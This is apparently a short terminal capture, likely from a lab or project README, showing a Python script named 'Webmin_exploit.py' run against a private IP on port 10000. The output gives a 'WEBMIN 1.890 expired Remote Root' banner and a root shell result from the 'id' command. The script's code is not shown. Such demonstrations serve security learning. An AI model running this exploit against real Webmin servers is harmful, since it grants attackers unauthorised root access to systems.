 ~ Python is love
✔ python3 Webmin_exploit.py -host 10.10.171.173 -port 10000 -cmd id
WEBMIN 1.890 expired Remote Root
By: n0obit4
----------------------------------------
Your password has expired, and a new one must be chosen.
uid=0(root) gid=0(root) groups=0(root)